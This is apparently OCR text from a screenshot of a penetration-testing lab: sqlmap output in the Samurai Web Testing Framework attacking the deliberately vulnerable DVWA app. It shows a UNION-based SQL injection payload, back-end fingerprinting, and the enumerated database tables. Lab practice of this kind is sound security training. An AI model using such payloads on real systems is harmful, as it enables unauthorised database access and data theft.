 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
ubmit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x71716b7071,0x5161546b544c497473774b
6d4b616e456378724c787072714f4466725a6c4f4d64766b546b415952,0x716a6b7171),NULL--
-&Submit=Submit
---
[07:18:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[07:18:38] [INFO] fetching tables for database: 'dvwa'
[07:18:38] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[07:18:38] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap
/output/dvwa'
samurai@samuraiwtf:~$
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32 Firefox Gnome-terminal 07:18 AM